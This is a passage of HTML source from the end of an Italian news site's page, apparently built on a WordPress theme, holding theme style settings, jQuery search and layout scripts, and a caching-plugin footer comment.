text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.labussolanews.it @ 2025-11-15 14:54:35 by W3 Total Cache
-->